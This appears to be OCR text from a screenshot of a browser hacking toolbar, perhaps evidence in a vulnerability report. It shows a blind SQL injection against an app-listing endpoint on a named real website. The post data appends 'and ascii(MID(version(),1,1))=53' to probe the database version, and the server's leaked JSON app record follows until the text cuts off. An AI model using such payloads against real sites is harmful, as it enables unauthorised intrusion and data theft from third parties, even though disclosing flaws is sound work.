 www.appstar.com.cn//appstar/manage/queryAceAppShow.act
ABP
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://www.appstar.com.cn//appstar/manage/queryAceAppShow.action
Split URL
Execute
Enable Post data
Enable Referrer
Post data
appIndex=0&applimit=7&appType=0&isAce=1&rnd=0.12041312991641462&userType=0 and ascii(MID(version(),1,1))=53
{"alignment":null,"appId":null,"appIndex":0,"appType":"0","applicationControlList":[],"applicationList":
[{"CPId":0,"admsg":null,"appClassT":null,"appGuid":"a449f2b6-ddde-4958-
af3c-617706e5366b","appImgs":null,"appItemT":null,"appPath":null,"appPath360":null,"appStatus":0,"appType":"0","author":null,"bai
duAdv":null,"baiduAppsec":null,"baiduAppsid":null,"bgPath":null,"bigClassId":0,"chapter":0,"charge360":0,"chargeid":null,"chargek
ey":null,"checkDate":null,"checker":null,"codePath":null,"copyId":0,"createTime":"2015-01-27
14:35:44","creater":"blackmanba","del":0,"description":null,"detail":{"asciiStream":{},"characterStream":{},"wrappedClob":
{"asciiStream":{},"characterStream":
{}}},"discussCount":null,"downloadCount":0,"drafts":0,"ebookAdv":null,"ebookAdvId":null,"ebookbgtype":null,"ebookicontype":null,"
ebooklogotype":null,"fileSize":null,"hasRdZtehr":0,"iconPath":"upload\/apps\/appicon
\/acedefault.png","iconType":null,"id":91074,"isAce":1,"isAd":0,"isCharge":0,"isEbook":0,"isFullScreen":0,"isWellNo":0,"isgetscor
e":0,"mmCharge":0,"orderNo":5,"os":1,"packageName":null,"paycode":null,"price":null,"provider":null,"publishDate":null,"raty":0.0
,"ratyNum":0,"readable":0,"recommend":0,"refuseContent":"无","releaseState":0,"resolution":"480*800","sbgPath":null,"shotImg":"
\/images
\/nocontrol.png","siconPath":null,"sourceFile":null,"sourceNum":0,"sourcePath":null,"srcPrice":null,"startCover":null,"state":0,"